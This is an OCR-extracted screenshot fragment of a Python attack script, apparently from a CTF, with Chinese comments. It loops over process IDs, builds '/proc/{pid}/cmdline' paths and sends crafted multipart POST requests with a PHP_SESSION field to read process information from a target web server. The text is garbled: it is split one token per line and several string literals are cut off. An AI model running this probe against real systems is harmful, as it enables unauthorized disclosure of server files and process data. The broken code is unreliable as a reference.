
"Accept-Encoding"
:
"gzip, deflate"
,
"Accept-Language"
:
"zh-CN,zh;q=0.9,en;q=0.8"
,
"Priority"
:
"u=0, i"
,
"Connection"
:
"close"
}
for
pid
in
range
(
999
):
# POST 数据
file
=
f
"/proc/
{
pid
}
/cmdline"
# print(file)
# 计算文件名长度
i
=
len
(
file
)
# print(i)
burp0_data
=
(
"------WebKitFormBoundaryL9NdNuBtERMjHZvY
\r\n
"
"Content-Disposition: form-data; name=
\"
PHP_SESSION
"123
\r\n
"
"------WebKitFormBoundaryL9NdNuBtERMjHZvY
\r\n
"
"Content-Disposition: form-data; name=
\"
file
\"
; fil
"Content-Type: application/octet-stream
\r\n\r\n
"
"test
\r\n
"
"------WebKitFormBoundaryL9NdNuBtERMjHZvY--
\r\n
"
)
# 发送 POST 请求
response
=
session
.
post
(
burp0_url
,
headers
=
burp0_header